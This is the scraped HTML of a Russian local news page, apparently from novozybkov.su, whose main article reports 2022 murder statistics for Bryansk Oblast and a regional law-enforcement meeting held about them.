<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-157861" class="post-157861 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82\/","headline":"В Брянской области зафиксирован рост убийств","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/03\/IMG-20230322-WA0018.jpg","dateCreated":"2023-03-26T12:05:58+00:00","datePublished":"2023-03-26T12:05:58+00:00","dateModified":"2023-03-26T12:05:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/03/IMG-20230322-WA0018.jpg" alt="В Брянской области зафиксирован рост убийств" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области зафиксирован рост убийств</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-03-26T12:05:58+03:00">26.03.2023</time> <time class="entry-time" datetime="2023-03-26T12:05:58+03:00">12:05</time></div></header><div class="entry-content" itemprop="text"><p>В 2022 году в регионе произошло 58 таких случаев (+18 процентов к предыдущему году). При этом 56% убийств совершено лицами в состоянии алкогольного опьянения и не имеющими постоянного источника дохода. На 42,8% (10) увеличилось количество убийств, совершенных женщинами. Основной причиной, по которой женщины идут на столь отчаянный шаг, стало домашнее насилие.</p>
<p>Эта тема стала основной для обсуждения на координационном совещании руководителей правоохранительных органов региона под председательством прокурора Брянской области Александра Войтовича.</p>
<p>Было отмечено, что почти половина зарегистрированных убийств совершены ранее привлекавшимися к уголовной ответственности лицами (25).</p>
<p>Правоохранителям в 2022 году удалось добиться высокой раскрываемости убийств &#8212; 98%; раскрыты три убийства, совершенные в предыдущие годы, одно из которых 18-летней давности (убийство в г. Дятьково на почве конфликта в пивном баре).</p>
<p>В целях профилактики данного вида преступлений правоохранительными органами региона выявлено 1123 преступления превентивного характера.</p>
<p>Вместе с тем ситуация с профилактикой, пресечением и расследованием убийств в регионе остается сложной, требующей принятия дополнительных мер к повышению эффективности правоохранительной деятельности.</p>
<p>&nbsp;</p>
<p>Фото: архив b<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">ryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" data-a2a-title="В Брянской области зафиксирован рост убийств"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%20%D1%80%D0%BE%D1%81%D1%82%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d0%b7%d0%b0%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b2-%d0%b1%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> Оперативные данные о затоплениях в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b0%d0%bc%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" rel="next">Самая высокая конкуренция в Брянской области среди юристов и бухгалтеров <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD-%D1%80%D0%BE%D1%81%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='157861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa6511e566" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 